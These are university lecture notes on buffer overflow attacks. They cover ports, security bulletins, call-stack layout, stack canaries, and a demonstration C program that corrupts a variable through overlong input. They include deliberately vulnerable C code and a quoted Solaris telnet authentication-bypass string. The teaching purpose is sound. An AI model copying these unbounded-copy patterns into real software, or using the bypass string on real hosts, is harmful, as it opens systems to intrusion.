# Lecture 21: Buffer Overflow Attack

## Lecture Notes on "Computer and Network Security"

by Avi Kak (kak@purdue.edu)

March 31, 2022

5:04pm

©2022 Avinash Kak, Purdue University

## Goals:

- Services and ports
- A case study on buffer overflow vulnerabilities: The `telnet` service
- Buffer Overflow Attack: Understanding the call stack
- Overrunning the allocated memory in a call stack
- Demonstration of Program Misbehavior Because of Buffer Overflow
- **Using `gdb` to craft program inputs for exploiting buffer-overflow vulnerability**# CONTENTS

| | *Section Title* | *Page* |
|---|---|---|
| **21.1** | **Services and Ports** | 3 |
| **21.2** | **Why is the Buffer Overflow Problem So Important in Computer and Network Security** | 6 |
| **21.3** | **Some Security Bulletins Involving Buffer Overflow** | 9 |
| **21.4** | **Buffer Overflow Attack: Understanding the Call Stack** | 15 |
| 21.4.1 | Buffer Overflow Attack: Overrunning the Memory Allocated on the Call Stack | 28 |
| **21.5** | **Demonstration of Program Misbehavior Caused by Buffer Overflow** | 35 |
| **21.6** | **Using `gdb` to Craft Program Inputs for Exploiting Buffer-Overflow Vulnerability** | 39 |
| **21.7** | **Using Buffer Overflow to Spawn a Shell** | 52 |
| **21.8** | **Buffer Overflow Defenses** | 66 |
| **21.9** | **Homework Problems** | 69 |Back to TOC

# 21.1 Services and Ports

- Since buffer overflow attacks are typically targeted at specific services running on certain designated ports, let's start by reviewing the service/port pairings for some of the standard services in the internet.

- Every service on a machine is assigned a port. On a Unix/Linux machine, the ports assigned to standard services are listed in the file `/etc/services`. [The pathname to the same sort of a file in a Windows machine is `C:Windows\System32\Drivers\etc\services` . If you want to reach this file through Cygwin, the pathname is `/cygdrive/c/windows/System32/drivers/etc/services`] Here is a very small sampling from this list from my Linux laptop:

```
# The latest IANA port assignments for network services can be obtained
# from:
#        http://www.iana.org/assignments/port-numbers
#
# The Well Known Ports are those from 0 through 1023.  The Registered
# Ports are those from 1024 through 49151. The Dynamic and/or Private
# Ports are those from 49152 through 65535

# Each line describes one service, and is of the form:
#
#    service-name  port/protocol  [aliases ...]    [# comment]

echo        7/tcp
echo        7/udp
daytime     13/tcp
daytime     13/udp
``````
ftp-data    20/tcp
ftp         21/tcp
ssh         22/tcp        # SSH Remote Login Protocol
telnet      23/tcp
smtp        25/tcp        # email
time        37/tcp        # timserver
domain      53/udp        # DNS
domain      53/tcp        # DNS
tftp        69/tcp
finger      79/tcp
http        80/tcp        # WorldWideWeb HTTP
kerberos    88/tcp        # Kerberos v5
hostname    101/tcp       # hostnames # usually from sri-nic
pop3        110/tcp       # POP version 3
sunrpc      111/tcp       # portmapper TCP
sunrpc      111/udp       # portmapper UDP
auth        113/tcp       # authentication tap ident
auth        113/udp       # authentication tap ident
sftp        115/tcp
sftp        115/udp
uucp-path   117/tcp
nntp        119/tcp       # USENET News Transfer Protocol
ntp         123/tcp
netbios-ns  137/tcp       # NETBIOS Name Service
imap2       143/tcp       # Internet Mail Access Protocol
imap2       143/udp
https       443/tcp       # encrypted HTTP
ipp         631/tcp       # Internet Printing Protocol
rsync       873/tcp       # synchronizing two hosts wrt their files
imaps       993/tcp       # IMAP over SSL
pop3s       995/tcp       # POP-3 over SSL
biff        512/udp       # comsat
login       513/tcp
who         513/udp       # whod
shell       514/tcp       # cmd -- no passwords used
printer     515/tcp       # spooler line printer spooler
printer     515/udp       # line printer spooler
talk        517/udp
router      520/udp       # route routed RIP
uucp        540/tcp       # uucpd  uucp daemon
...
...
and many many more, see /etc/services for the complete list.
```- It is important to note that when we talk about a network service on a machine, it does not imply that the service is only meant for human users in a network. In fact, many of the services running on your computer are for the benefit of other computers (and other devices such as printers, routers, etc.).

- A continuously running computer program that provides a service to others in a network is frequently called a **daemon server** or just **daemon**.Back to TOC

# 21.2 WHY IS THE BUFFER OVERFLOW PROBLEM SO IMPORTANT IN COMPUTER AND NETWORK SECURITY?

- **Practically every worm that has been unleashed in the Internet has exploited a buffer overflow vulnerability in some networking software.** **Recent examples of this include the WannaCry ransomware that was big news in 2017 and 2018 and its more recent variants that have shut down several businesses (Kaseya, JBS, CNA Financial, Travelex, etc.), a major petroleum distributor (Colonial Pipeline), Univ. of California San Francisco, several city and government offices around the country, etc.** [See Section 22.8 of Lecture 22 for further information on how WannaCry works.]

- As the reference to the recent ransomware attacks in the above bullet implies, the claim made in the opening sentence of the bullet is just as true today as it was 20 years ago when the Morris worm caused a major disruption of the internet. [See Lecture 22 on viruses and worms.]

- Although modern compilers can inject additional code into the executables for runtime checks for the conditions that causebuffer overflow, the production version of the executables may not incorporate such protection for performance reasons. Additional constraints, such as those that apply to small embedded systems, may call for particularly small executables, meaning executables without the protection against buffer overflow. [IMPORTANT: For some of the compilers out there, the advertised built-in protection against stack corruption by buffer overflow is mostly an illusion. See Section 21.6 of this lecture.]

- Additionally, with billions of internet connected digital devices now, there will always be many millions of such devices running with unpatched software. [There are millions of computers around the world running with pirated software that do not lend themselves to automatic patch updates.] Therefore, there will always be hosts in the internet that will remain vulnerable to buffer overflow exploits. **Malware can be designed to spread out from such buffer-overflow vulnerable hosts to other ostensibly more secure hosts in a network if the latter have trusted relationships with the former.**

- Although this lecture focuses exclusively on buffer overflow vulnerabilities and how they can be exploited, note that it is also possible to have a buffer **underflow** vulnerability.

- A buffer underflow vulnerability occurs when two parts of the same program treat the same allocated block of memorydifferently. To illustrate, let's say we allocate N bytes for a string object in one part of the code and that in the same part of the code we deposit a string of size $n < N$ in the allocated block of memory. In another part of the code, we believe that we should be retrieving all $N$ bytes for the object that is stored there. It is likely what we get for the trailing $N - n$ bytes could be garbage bytes resulting from how the allocated memory was used previously by the program (before it was freed and re-allocated). In the worst case, those trailing bytes could contain information (such as parts of a private key) that an adversary might find useful.Back to TOC

# 21.3 SOME SECURITY BULLETINS INVOLVING BUFFER OVERFLOW

- Just to point out that buffer overflow vulnerabilities continue to plague the latest of the systems coming out of our high-tech companies, here is a vulnerability that was published just a couple of months back (Feb. 2022). This one is in the Snapdragon mobile platform from Qualcom:

  https://nvd.nist.gov/vuln/detail/CVE-2021-30309

  The acronym "CVE" stands for "Common Vulnerabilities and Exposures". It's a list of publicaly disclosed security flaws that is maintained by MITRE Corporation. Every vulnerability is assigned a unique identifier. The identifier for the vulnerability at the above link is "CVE-2021-30309". In the information related to the vulnerability at the above link, you will see the following entries:

  > "Improper size validation of QXDM commands can lead to memory corruption in Snapdragon Compute, Snapdragon Consumer IOT, Snapdragon Industrial IOT, Snapdragon Mobile
  >
  > Buffer Copy without Checking Size of Input (Classic Buffer Overflow)"

- For some of the older entries, I'm going to consider the telnet service in particular since it has been the subject of a fairly large number of security problems. [**The Telnet protocol (through****the command** `telnet`**) allows a user to establish a terminal session on a remote machine for the purpose of executing commands there. For example, if you wanted to log into, say,** `moonshine.ecn.purdue.edu` **from your personal machine, you would use the command '**`telnet moonshine.ecn.purdue.edu`**'. For reasons of security, remote terminal sessions are now created with the SSH command, as you so well know.**] [**Although the** `telnet` **command is no longer used by human users to gain terminal access at other hosts in a network, it is still used for certain kinds of computer-to-computer exchanges across networks.**]

- From the port mappings listed in Section 21.1, a constantly running **telnetd** daemon at a Telnet server monitors port 23 for incoming connection requests from Telnet clients. When a client seeks a Telnet connection with a remote server, the client runs a program called **telnet** that sends to the server machine a **socket number**, which is a combination of the IP address of the client machine together with the port number that the client will use for communicating with the server. When the server receives the client socket number, it acknowledges the request by sending back to the client its own socket number.

- In what follows, let's now look at a couple of the security bulletins that have been issued with regard to the telnet service. [These will be followed by a couple of security bulletins dealing with other types of buffer overflow exploits.] On February 10, 2007, US-CERT (*United States Computer Emergency Readiness Team*) issued the following Vulnerability Note:```
Vulnerability Note VU#881872

OVERVIEW:  A vulnerability in the Sun Solaris telnet daemon (in.telnetd)
could allow a remote attacker to log on to the system with elevated
privileges.

Description: The Sun Solaris telnet daemon may accept authentication
information vis the USER environment variable. However, the
daemon does not properly sanitize this information before passing it
on to the login program and login makes unsafe assumptions about the
information.  This may allow a remote attacker to trivially bypass the
telnet and login authentication mechanisms. .....

This vulnerability is being exploited by a worm .....
 ......
 ......
```

The problem occurs (supposedly because of the buffer overflow attack) if you make a connection with the string "`telnet -l -froot`". **(As a side note, US-CERT (`http://www.us-cert.gov/`) was established in 2003 to protect the internet infrastructure. It publishes Vulnerability Notes at `http://www.kb.cert.org/vuls/`.)** As mentioned in the Vulnerability Note, there is at least one worm out there that can make use of the exploit mentioned above to break into a remote host either as an unprivileged or a privileged user and execute commands with the privileges of that user.

- On December 31, 2004, CISCO issued the following security advisory:

```
Cisco Security Advisory: Cisco Telnet Denial of Service Vulnerability

Document ID: 61671
Revision 2.4
``````
Summary:

A specifically crafted TCP connection to a telnet or a reverse telnet
port of a Cisco device running Internetwork Operating System (IOS) may
block further telnet, reverse telnet, remote shell (RSH), secure shell
(SSH), and in some cases HTTP access to the Cisco device.  Data Link
Switching (DLSw) and protocol translation connections may also be
affected.  Telnet, reverse telnet, RSH, SSH, DLSw and protocol
translation sessions established prior to exploitation are not affected.
....
....
This vulnerability affects all Cisco devices that permit access via
telnet or reverse telnet.......
....
....
Telnet, RSH, and SSH are used for remote management of Cisco IOS devices.
```

- Here is a security bulletin from Ubuntu that was triggered by the **buffer overflow** problem. If you are in the habit of looking at the descriptions associated with the all-too-frequent software updates to Ubuntu, you have surely noticed that buffer-overflow continues to be a big problem as a source of major security vulnerabilities.

```
April 9, 2010

Security upadates for the packages:

   erlang-base
   erlang-crypto
   erlang-inets
   erlang-mnesia
   erlang-public-key
   erlang-runtime-tools
   erlang-ssl
``````
   erlang-syantax-tools
   erlang-xmerl

Changes for the versions:
1:13.b.1-dfsg-2ubuntu1
1:13.b.1-dfsg-2ubuntu1.1

Version 1:13.b.1-dfsg-2ubuntu1.1:
```

  * SECURITY UPDATE: denial of service via **heap-based buffer overflow** in pcre_compile.c in the Perl-Compatible Regular Expression (PCRE) library (LP: #535090)

```
    - CVE-2008-2371

    - debian/patches/pcre-crash.patch is cherrypicked from
      upstream commit
      http://github.com/erlang/otp/commit/bb6370a2. The hunk
      for the testsuite does not apply cleanly and is not
      needed for the fix so was stripped. This fix is part
      of the current upstream OTP release R13B04.
```

- The following security bulletin, rated **critical** by Microsoft and dated **March 14, 2017**, concerns the vulnerability exploited by the **WannaCry ransomware** that was much in the news in 2017. Its variants continue to create problems in 2018. See Section 22.8 of Lecture 29 for further information regarding this worm.

```
Microsoft Security Bulletin MS17-010 - Critical

10/11/2017

Security Update for Microsoft Windows SMB Server (4013389)

Published: March 14, 2017

Version: 1.0
Executive Summary
``````
This security update resolves vulnerabilities in Microsoft
 Windows. The most severe of the vulnerabilities could allow
 remote code execution if an attacker sends specially
 crafted messages to a Microsoft Server Message Block 1.0
 (SMBv1) server.

This security update is rated Critical for all supported
 releases of Microsoft Windows. For more information, see
 the Affected Software and Vulnerability Severity Ratings
 section.

The security update addresses the vulnerabilities by
 correcting how SMBv1 handles specially crafted requests.

For more information about the vulnerabilities, see the
 Vulnerability Information section.

For more information about this update, see Microsoft
 Knowledge Base Article 4013389.  Affected Software and
 Vulnerability Severity Ratings

The following software versions or editions are
 affected. Versions or editions that are not listed are
 either past their support life cycle or are not
 affected. To determine the support life cycle for your
 software version or edition, see Microsoft Support
 Lifecycle.
 ...
 ...
```Back to TOC

# 21.4 BUFFER OVERFLOW ATTACK: UNDERSTANDING THE CALL STACK

- Let's first look at the two different ways in which you can allocate memory for a variable in a C program:

```
int data[100];

int* ptr = malloc( 100 * sizeof(int) );
```

The first declaration allocates memory on the stack at compile time and the second declaration allocates memory on the heap at run time. [**Of course, with either declaration, you would be able to use array indexing to access the individual elements of the array. So, `data[3]` and `ptr[3]` would fetch the same value in both cases, assuming that the same array is stored in both cases.**] As you surely know already, runtime memory allocation is much more expensive than compile time memory allocation. As to the relative costs, see Chapter 12 "Weak References for Memory Management" of my book "Scripting with Objects" published by John Wiley (2008). [Although C, C++, and Objective-C are the main languages with buffer overflow vulnerabilities, they are foundational languages in the sense that much software written in the so-called safe languages links to libraries written in C, C++, and Objective-C. So even when you create an application in a safe language, if it calls on libraries written in C (a very common occurrence), your application *could* still be vulnerable to buffer overflow. That is one of the main reasons for why every application should be allowed to run with only the least privileges required for its execution.]- A **buffer overflow** occurs on the stack when information is written into the memory allocated to a variable on a stack **but the size of this information exceeds what was allocated at compile time.**

- The same thing can happen in a heap. When the size of information written out to a memory location exceeds the block of memory allocated for the object at that location, the overwrite in the adjoining memory locations can corrupt the data there and, at the least, cause a bug in the execution of the program. In general, though, since **the return address to the calling function** is not stored in a heap, it is more difficult to launch exploits with heap overflows than with stack overflows. As you will see in this lecture, a stack overflow can be used to overwrite the location where the return address to the calling function is stored and that can send the execution into a piece of malicious code. [**Regarding the phrase "return addresses to functions," in contrast with what is typically stored in a heap, in general a stack stores a sequence of stack frames, one for each function that has not yet finished execution in a nested invocation of functions. Stored in each stack frame is the address of the calling function to which the control must return after the called function has finished running.**]

- The greater difficulty of launching exploits with heap overflows does not diminish their importance from an overall security standpoint. To underscore this fact, a mid-July 2015 update of Google Chrome for Android included several patches to fix the heap buffer overflow vulnerabilities in the software. You can getmore information on these vulnerabilities by googling CVE-2015-1271, CVE-2015-1273, CVE-2015-1279, and CVE-2015-1283.

- Nonetheless, since a stack buffer overflow is far more likely to be the cause of a security vulnerability than a heap overflow, the rest of this section focuses exclusively on the former.

- In order to understand a stack bffer overflow attack, you must first understand how a process uses its stack. What we mean by a **stack** here is also referred to as a **run-time stack**, **call stack**, **control stack**, **execution stack**, etc.

- When you run an executable, it is run in a process. Every process is assigned a stack. [**In processes that support multithreaded execution, each thread gets a separate stack.**] As the process executes the main function of the program, it is likely to encounter local variables and calls to functions. As it encounters each new local variable, it is pushed into the stack, and as it encounters a function call, it creates a new stackframe on the stack. [This operational logic works recursively, in the sense that as local variables and nested function calls are encountered during the execution of a function, the local variables are pushed into the stack and the function calls encountered result in the creation of stack frames.]

- I'll now elaborate the notion of a stackframe with the help of the simple C program shown below. My explanation related to this example will use the notions of "Instruction Pointer," "BasePointer," "Stack Pointer," etc. These concepts are defined more precisely later in this section.

```
// ex0.c:
void my_func(int a, int b, int c) {
    int x = 100;
}

void main() {
    my_func(1,2,3);
}
```

Let's now generate the assembler code file for this program by

```
gcc -m32 -S -o ex0.S ex0.c
```

where I have intentionally used the `-m32` option to create a 32-bit assembler code file in order to make simpler the explanation of the stack. [The "`-S`" option to the `gcc` command causes the compiler to output the assembler code for the C file `ex0.c`. The "`-o`" option names the output file (which, in this case, would be the default anyway.] [By the way, in general, you can execute 32-bit code in 64-bit Linux as long as the needed 32-bit libraries can be found.] If you examine the section for `main` in the assembler code file `ex0.S`, you are likely to see the following commands in it: [Although the precise details regarding what the call stack would look like depend on the machine architecture and the specific compiler used, the following is not an unrealistic model for the assembly code generated by the `gcc` compiler for the x86 architectures:]

```
pushl   $3
pushl   $2
pushl   $1
call    my_func
```

These stack actions call for the third argument to be pushed into the stack, followed by the pushing of the second argument,and, then, by the same action for the first argument. Subsequently, there is the call to `my_func`. This last action pushes the current content of the Instruction Pointer (IP) into the stack, where it becomes the "return address for the calling function" in the stack frame for `my_func`. [The return address is to the point in the calling function where `my_func()` was called.] The call to `my_func` also causes the current content of the Base Pointer to be pushed into the stack — we will refer to this value as `saved_BP`. [The reason for saving the current content of the Base Pointer, which is the memory address of base of the *calling* stack frame, is that when the current stackframe finishes execution, we must quickly restore the Base Pointer to the value for the calling stackframe.] By the time, the flow of execution has processed the statement `int x = 100` inside `my_func` (and just prior to returning from this function), the stack will look like

```
stack_ptr-->   x                                         |
               saved_BP                                  |
               return-address to main                    | stack frame for my_func
               a                                         |
               b                                         |
               c                                         |

               return address in the stackframe for main  | stack frame for main
```

- The example that was presented above is an explanation for: (1) Why the parameters of a called function appear below the return address for the calling function; (2) The order in which the parameters of the called function appear in its stackframe; and (3) Why we need to store in the called stackframe the value of the Base Pointer as it was during the time the execution was in the calling stackframe. [If you are trying to map the assembler code in `ex0.S` to thestack shown above, it's interesting to note that in the six lines shown above for the stackframe for `my_func`, the bottom four are created by the assembler code in the `main` section of `ex0.S`. Just the top two lines are produced by the code in the section for `my_func`.]

- Let's now consider the following slightly more elaborate C program:

```
// ex1.c

#include <stdio.h>

int main() {
    int x = foo( 10 );
    printf( "the value of x = %d\n", x );
    return 0;
}
int foo( int i ) {
    int ii = i + i;
    int iii = bar( ii );
    int iiii = 2 * iii;
    return iiii;
}
int bar( int j ) {
    int jj = j + j;
    return jj;
}
```

- Using the previous example as a guide, let's now focus on what is in the call stack for the process in which the program is being executed at the moment when `foo` has just called called `bar` and the statement '`int jj = j+j`' of `bar()` has just been executed.```
stack_ptr-->   jj                                          |
               saved_BP                                    |
               return-address to foo                       | stack frame for bar
               j                                           |

               iii                                         |
               ii                                          |
               saved_BP                                    | stack frame for foo
               return-address to main                      |
               i                                           |

               x                                           | stack frame for main
               return address in the stackframe for main   |
```

Again note that the **call stack** consists of a sequence of **stackframes**, one for each calling function that has not yet finished execution, topped by the stackframe for the function currently undergoing execution. In our case, `main` called `foo` and `foo` called `bar`. The top stackframe is for the function that just got called and that is currently being executed.

- Strictly speaking, the **return address** you see in each stackframe is the memory address of the program instruction just after the specific location in the code for the calling function that resulted in the creation of the stackframe. This memory address would be held by the Instruction Pointer register *at the moment* the stackframe was created. [The IP register always points to the *next* program instruction to be executed.] Informally speaking, we can say that as a new stackframe is being constructed for the just called function, when goes into the "return address" is the address of the calling function in the memory.- The values stored in each stack frame above the location of the return address are for those local variables that are still in scope at the current moment. That is why the stack frame for `foo` shows `iii` at the top, but not yet `iiii`, since the latter has not yet been seen (when `bar` was called). Note that the parameters in the header of a function are stored below the location of the return address. You should already know the reason for that from my explanation of the `ex0.c` example.

- As the compiler encounters each new variable, it issues an instruction for pushing the value of the variable into the stack. That is why the value of the variable `jj` is at the top of the stack. Subsequently, as each variable goes out of scope, its value is popped off the stack. In our simple example, when the thread of execution reaches the right brace of the body of the definition of `bar`, the variable `jj` would be popped off the stack and what will be at the top will be pointer to the top of the stack frame for the calling function `foo`.

- As I did earlier for for the case of `ex0.c`, how the stack is laid out for `ex1.c` can be seen by generating the assembler code file for that program by giving the '`-S`' option to the `gcc` command, as in

```
gcc -O0 -S ex1.c -o ex1.S
```

where the '-O0' flag tells the compiler to use the optimization level 0 so that the assembler code that is produced can becomprehended by humans. [The different integer values associated with '-O' are 0 for optimization for compile time, 1 for optimization for code size and execution, 2 for further optimization for code size and execution, and so on. Not specifying an integer is the same as using '1'. Also note that the option '-O0' is the default for calling `gcc`. So the above call produces the same output as the call '`gcc -S ex1.c -o ex1.S`'] You can also add the flag '`-fverbose-asm`' to the above command-line to see compiler generated comments in the output so that you can better establish the relationship between the assembler code and the source code. Shown below is a section of the assembler output in the file `ex1.S`:

```
...      .....    .....
...      .....    .....
.globl bar
.type bar, @function
bar:
pushl %ebp
movl %esp, %ebp
movl 8(%ebp), %eax
addl %eax, %eax
popl %ebp
ret
.size bar, .-bar
.globl foo
.type foo, @function
foo:
pushl %ebp
movl %esp, %ebp
subl $4, %esp
movl 8(%ebp), %eax
addl %eax, %eax
movl %eax, (%esp)
call bar
leave
ret
.size foo, .-foo
         ...
         ...
```- To see what the above assembler output says about the call stack layout, note that the Intel x86 calling convention (which refers to how a calling function passes parameters values to a called function and how the former receives the returned value) uses the following 32-bit registers for holding the pointers described below [Here is a list of all 32-bit registers for x86 processors: `esp` for holding the top address of the stack, `ebp` for holding the address of the base of a stackframe, `eip` used as the instruction pointer, `eax` used as the accumulator, `ebx` used as a base pointer for memory access (regarding the difference between `ebp` and `ebx`, the former can only be used for the within-stack operations that are described later in this section), `esi` used for string and memory array copying, `ecx` called the counter register and used as a loop counter, `edi` used as destination index register, and `edx` used as a data register. For 64-bit x86 processors, the register names are the same except that the first letter is always 'r'. The presentation in Section 21.8 on designing strings for carrying out buffer overflow exploits is based on 64-bit x86. The discussion in that section uses the register names `rsp`, `rbp`, etc.]:

  **Stack Pointer:** The name of the register that holds this pointer is **esp** for 32-bit processors and **rsp** for 64-bit processors, the last two letters of the name standing for "stack pointer". This register always points to the top of the process call stack.

  **Base Pointer:** This pointer is also frequently called the **Frame Pointer**. This register is denoted **ebp** for 32-bit processors and **rbp** for 64-bit processors. The address in the `ebp` register points to the base of the *current* stackframe. By its very nature, this address stays fixed as long as theflow of execution is in the current stackframe (as opposed to, say, the constantly changing memory address pointed to by the Stack Pointer). This allows for efficient memory dereferencing for accessing the function call parameters and the local variables in the function corresponding to the current stack frame. Note that these parameters and variables remain at fixed distances vis-a-vis the memory address pointed to by the Base Pointer regardless of push and pop operations on the stack.

**Instruction Pointer:** This register is denoted **eip**. This holds the address of the next instruction to be executed.

- Shown below is the annotated version for a portion of the assembler output (shown earlier in this section) that illustrates more clearly the construction of the call stack:

```
...     .....    .....
...     .....    .....
.global foo
        .type       foo, @function    (directives useful for assembler/linker
                                       begin with a dot)

foo:
        pushl       %ebp               push the value stored in the register ebp
                                       into the stack.

        movl        %esp, %ebp         move the value in register esp to register ebp
                                       (we are using the AT&T (gcc) syntax:
                                       'op source dest')

        subl        $4, %esp           subtract decimal 4 from the value in esp register
                                       (so stack ptr will now point to 4 locations
``````
                                  down, meaning in the direction in which
                                  the stack grows as you push info into it)

movl        8(%ebp), %eax         move to accumulator a value that is stored at
                                  stack location decimal 8 + the memory address
                                  stored in ebp (this moves local var i into
                                  accumulator)

addl        %eax, %eax            i + i

movl        %eax, (%esp)          move the content of the accumulator into the
                                  stack location pointed to by the content of the
                                  esp register (this is where you would want to
                                  store the value of the local variable ii that
                                  then becomes the argument to bar)

call        bar                   call bar

leave
....        ....
....        ....
```

- Note that by convention the stack grows downwards (which is opposite from how a stack is shown pictorially) and that, as the stack grows, the addresses go from high to low. So when you push a 4-byte variable into the stack, the address to which the stack pointer will point will be the previous value minus 4. This should explain the `sub` instruction (for subtraction). The 'l' suffix on the instructions shown (as in `pushl`, `movl`, `subl`, etc.) stands for 'long', meaning that they are 32-bit instructions. **(By the same token, the suffix 'b' stands for single byte instructions, and 'w' for 'word', meaning 16-bit instructions.)** Considered without the suffixes, **push**, **mov**, **sub**, etc., are the *instruction mnemonics* that constitute the **x86 assembly language**. Other mnemonic instructions in this language include **jmp** for unconditional jump, **jne** for jump on non-equality, **je** for jumpon equality, etc.

- Finally, here is a list of C functions vulnerable to buffer overflow:

```
gets
strcpy
strcat
sprintf
scanf
fscanf
vfscanf
vsprintf
vscanf
vsscanf
streadd
strecpy
```

Note that as I mentioned earlier at the beginning of Section 21.4, even if you are programming in a high-level language that makes sure that when the code asks for an object to be stored at a memory address, the size of the object does not exceed the memory allocated for it at the compile time, it is entirely possible that the language you are using is calling on libraries written in, say, C, for creating the executable code. This opens up the possibility that your executable could be exploited for malware injection. [While normal code execution would invoke the safety protections made available by your high-level language, what about the abnormal code execution triggered by some malware causing an exception to be thrown? As to what happens next would depend on how the exception handling code is written in your code. An apt analogy here would be building a sturdy house over a weak foundation.]Back to TOC

## 21.4.1 Buffer Overflow Attack: Overrunning the Memory Allocated on the Call Stack

- Next consider the following program in C:

```
// buffover.c

#include <stdio.h>

int foo(){
    char ch; char buffer[5]; int i = 0;
    printf("Say something: ");
    while ((ch = getchar()) != '\n')  buffer[i++] = ch;
    buffer[i] = '\0';
    printf("You said: %s\n", buffer);
    return 0;
}

int main() {
    foo();
}
```

This program asks a user to enter a message. Whatever the user enters in a single line is accepted as the message and stored in the array `buffer` of chars. [As the user enters keystrokes, the corresponding characters are entered into the operating system's keyboard buffer and then, when the user hits the "Enter" key on the keyboard, the operating system transfers the contents of the keyboard buffer into the `stdin` stream's internal buffer. The call to `getchar()` reads one character at a time from this buffer.]- Let's now see what the call stack would look like just before the execution of the while loop in the program:

```
stack_ptr-->   i                  (four bytes of memory)
               buffer             (five bytes of memory)
               ch                 (one byte of memory)
               saved_BP
               return-address to the top of the calling stack frame

               saved_BP
               return address in the stackframe for main
```

  For a more complete look at the call stack, you will have to examine the file generated by

```
gcc -S -O buffover.c -o buffover.S
```

  The assembler code in **buffover.S** shows more clearly how a jump instruction is used to execute the **while** loop of the source code. As the `while` loop is entering characters in the memory allocated to the array variable `buffer` on the stack, **there is no mechanism in place for stopping when the five bytes allocated to `buffer` are used up.**

- What happens next depends entirely on the details of how the stacks are implemented in a particular system and how the memory is allocated. If the system has the notion of a *memory word* consisting of, say, 32 bits and if stack memory is allocated at word boundaries, then as you overrun the buffer in the above program, the program will continue to function up to a point as you enter longer and longer messages in response to the prompt.- But at some point, the string you enter will begin to overwrite the memory locations allocated to other variables on the stack and also possibly the location where the return address of the calling function is stored. When this happens, the program will be aborted with a segmentation fault. Check it out for yourself by compiling the program and executing it first with a short input and then with a very long input.

- I'll now devote the rest of this section to reviewing some of the basic ideas that have been developed over the years for protecting an executable against a buffer overflow attack. As it turns out, none of the methods that are currently available are completely foolproof — although they do make it more challenging to mount a buffer overflow attack.

- **The basic idea that is used in several buffer overflow protection algorithms is a combination of rearrangement of the local variables on the stack and the insertion of a special variable, commonly called a canary, just below the stack locations reserved for the local variables.**

- To understand these basic ideas used for buffer overflow protection, it is good to first become familiar with what are known as the "prologue" and the "epilogue" code generators that are implicitly associated with each function in a source code library. For any given function, it is the job of the codesegment generated by the prologue to reserve memory for the local variables on the call stack and it is the job of the code generated by the epilogue to clean up the stack frame just before the function is done and the flow of execution has returned to the calling function.

- When stack protection is needed, the code generated by the prologue also inserts a special location in the stackframe where a guard value is stored. **This location in a stackframe is commonly called a canary and any change in the guard value stored there taken as an attempt at buffer overflow exploitation.** To explain this point in greater detail, shown below are two canaries, one in the stackframe for the function `foo()` and the other in the stackframe for `main`. The first version of StackGuard, a well known approach to buffer overflow protection, used the guard value of `0x000aff0d` which is a null byte `0x00`, followed by the newline character `0x0a`, followed by `-1`.

```
stack_ptr-->    i                (four bytes of memory)
                buffer           (five bytes of memory)
                ch               (one byte of memory)
                saved_BP
                canary
                return-address to the top of the calling stack frame

                saved_BP
                canary
                return address in the stackframe for main
```

Here is what is achieved by storing the value `0x000aff0d` in thecanary: An attacker would not want to change the value of the canary since the epilogue would detect that immediately and cause the process to abort. So the attacker would have to create an overflow string that incorporates the sequence of characters `0x000aff0d`. But now the C library function `strcpy()` and `gets()` for changing the return address would not work. That is because `strcpy()` will not be able to get past the null byte in the attacker's overflow string and `gets()` won't be able to get past the newline character.

- Additional protection against buffer overflow exploits can be created by a function prologue that also rearranges the local variables the layout in a stackframe so that the scalar variables are above the array variables in the stack, as shown below for our example:

```
stack_ptr-->    i                  (four bytes of memory)
                ch                 (one byte of memory)
                buffer             (five bytes of memory)
                saved_BP
                canary
                return-address to the top of the calling stack frame

                saved_BP
                canary
                return address in the stackframe for main
```

  Now any overflow in the memory allocated to the variable `buffer` will not corrupt the scalar variables `i` and `ch`. Should there be any overflow in the value being stored in `buffer`, it will affect the canary. However, note that in the very simpledepiction shown above, the saved frame pointer `saved_BP` would still be vulnerable. However, by having the prologue code move the the canary to a location immediately above saved frame pointer `saved_BP`, we could protect that also.

- What I have presented above are the most elementary ideas in stack overflow protection. The reader might want to look up the paper "*Four Different Tricks to Bypass StackShield and StackGuard Protection*" by Gerardo Richarte that you can easily find by Googling it for additional information. As the reader will find in that publication, the canary string I mention above — `0x000aff0d` — is known as the *terminator canary*. There are two other kinds of canaries: *Random Canaries*, and *Random XOR Canaries*. All three approaches have their pros and cons and none is 100% foolproof. Additionally, they all extract a performance penalty in code execution speed.

- With the `gcc` compiler, when an executable is created with the flag "`-fstack-protector`", the stack protection logic is only applied to functions that allocate buffers larger than 8 bytes. However, when the flag used during compilation is "`-fstack-protector-all`", it is applied to all functions in the source code.

- Note that contrary to what is generally believed, the stock version of the `gcc` compiler does not turn the stack protectionon by default. Some of the Linux distribution have taken it upon themselves to ship with patched version of `gcc` so that by default it provides stack protection. [There is some controversy about whether that is a good thing or a bad thing. Stackoverflow.com has some discussion about this issue. Check it out.]Back to TOC

# 21.5 DEMONSTRATION OF PROGRAM MISBEHAVIOR CAUSED BY BUFFER OVERFLOW

- I will now give a vivid demonstration of how a program may continue to function but produce incorrect results because of buffer overflow on the stack.

- Let's consider the following variation on the program shown in Section 21.4.1:

```
// buffover2.c

#include <stdio.h>
int foo();

int main() {
    while(1) foo();
}

int foo(){
    unsigned int yy = 0;
    char buffer[5]; char ch; int i = 0;
    printf("Say something: ");
    while ((ch = getchar()) != '\n')  buffer[i++] = ch;
    buffer[i] = '\0';
    printf("You said: %s\n", buffer);
    printf("The variable yy: %d\n", yy);
    return 0;
}
```- The important difference here from the program `buffover.c` in the previous section is that now we define a new variable `yy` *before* allocating memory for the array variable `buffer`. The other change here, placing the call to `foo()` inside the infinite loop in `main` is just for convenience. By setting up the program in this manner, you can experiment with longer and longer input strings until you get a segfault and the program crashes. [Note again that we have two `while` loops in the code, one in `main()` so that you can experiment with longer and longer input strings, and the other inside `foo()` for transferring the contents of `stdin`'s buffer into the memory allocated (on the stack) to the array `buffer` one char at a time.]

- The stack frame for `foo()` just prior to the execution of its `while` loop will look like:

```
stack_ptr-->    i                   (four bytes of memory)
                ch                  (one byte of memory)
                buffer              (five bytes of memory)
                yy                  (four bytes)
                saved_BP
                return-address to the top of the calling stack frame

                main
```

As you enter longer and longer messages in response to the "`Say something:`" prompt, what gets written into the array `buffer` would at some point overwrite the memory allocated to the variable `yy`.- So, whereas the program logic dictates that the value of the local variable `yy` should always be 0, what you actually see may depend on what string you entered in response to the prompt. When I interact with the program on my Linux laptop, I see the following behavior:

```
Say something: 0123456789012345678901234567
You said: 0123456789012345678901234567
The variable yy: 0                                   <-----  correct

Say something: 01234567890123456789012345678
You said: 01234567890123456789012345678
The variable yy: 56                                  <------  ERROR

Say something: 012345678901234567890123456789
You said: 012345678901234567890123456789
The variable yy: 14648                               <------  ERROR

